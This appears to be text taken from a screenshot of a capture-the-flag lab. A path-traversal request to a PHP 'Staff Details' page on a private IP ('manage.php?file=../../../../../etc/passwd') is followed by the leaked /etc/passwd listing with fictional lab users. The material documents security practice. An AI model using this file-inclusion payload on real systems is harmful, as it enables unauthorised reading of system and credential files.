 192.168.159.135/manage.php?file=../../../../../etc/passwd
常用网址 收藏
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash